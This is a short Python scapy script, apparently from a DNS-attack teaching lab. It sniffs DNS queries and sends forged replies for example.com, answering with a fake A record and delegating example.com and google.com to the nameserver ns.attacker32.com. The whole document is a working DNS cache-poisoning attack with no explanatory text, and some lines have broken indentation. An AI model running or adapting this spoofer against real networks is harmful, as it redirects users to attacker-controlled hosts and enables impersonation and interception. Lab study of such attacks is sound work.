 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
NSsec2=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker32.com')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,  qdcount=1,
ancount=1, nscount=2, arcount=0,
                 an=Anssec,ns=NSsec1/NSsec2)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-3e6bcc076842', filter=f, prn=spoof_dns)